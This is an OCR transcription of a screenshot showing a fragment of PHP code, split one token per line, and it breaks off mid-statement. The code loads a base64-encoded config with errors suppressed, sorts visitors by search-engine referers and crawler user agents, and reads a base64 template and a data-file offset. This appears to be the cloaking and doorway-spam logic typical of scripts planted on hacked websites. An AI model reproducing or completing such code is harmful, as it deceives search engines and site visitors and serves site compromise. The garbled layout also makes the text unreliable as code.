
$cf
=
array
();

if
 (@file_exists(
$configs
)){

$cf
=@unserialize(base64_deco
de(@file_get_contents(
$configs
)));

	}

if
 (@
isset
(
$cf
[
$md5urx
])){

$bot
=
0
;
$se
=
0
;
$ua
=@
$_SERVER
[
"HTTP_USER_AGENT"
];
$ref
=@
$_SERVER
[
"HTTP_REF
ERER"
];
$myip
=@
$_SERVER
[
"REMOTE_ADDR"
];

if
 (preg_match(
"#google|bing
\.com|msn\.com|ask\.com|aol\.com|altavista|s
earch|yahoo|conduit\.com|charter\.net|wow\.c
om|mywebsearch\.com|handycafe\.com|babylon\.
com#i"
, 
$ref
))
$se
=
1
;

if
 (preg_match(
"#google|gsa-
crawler|AdsBot-Google|Mediapartners|Googlebo
t-Mobile|spider|bot|yahoo|google web preview
|mail\.ru|crawler|baiduspider#i"
, 
$ua
))
$bot
=
1
;

$off
=
$cf
[
$md5urx
]+
0
;

$template
=base64_decode(@fil
e_get_contents(
$templ
));
$f
=@fopen(
$bd
,
"r"
);@
fseek(
$f
,
$off
);
$buf
=trim(@fgets(
$f
));@fclose